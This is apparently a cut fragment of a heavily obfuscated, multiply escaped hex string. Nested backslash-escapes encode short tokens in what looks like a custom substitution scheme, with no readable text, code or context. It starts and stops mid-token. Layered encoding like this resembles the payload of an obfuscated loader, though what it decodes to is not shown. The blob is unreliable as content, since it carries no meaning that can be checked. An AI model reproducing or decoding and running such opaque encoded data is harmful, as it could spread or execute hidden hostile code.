5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6D\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6D\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6D\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6A\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x63\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5C\x69\x5C\x69\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5C\x6D\x5C\x63\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6B\x5C\x65\x5C\x71\x5C\x63\x5C\x6D\x5C\x69\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x62\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x6B\x